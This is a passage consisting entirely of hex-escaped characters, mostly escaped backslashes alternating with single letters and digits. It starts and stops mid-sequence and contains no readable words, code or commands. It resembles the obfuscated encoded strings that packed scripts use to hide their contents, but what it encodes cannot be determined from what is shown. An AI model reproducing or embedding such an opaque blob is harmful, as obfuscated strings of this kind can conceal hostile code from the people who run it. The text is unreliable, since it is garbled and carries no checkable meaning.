c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\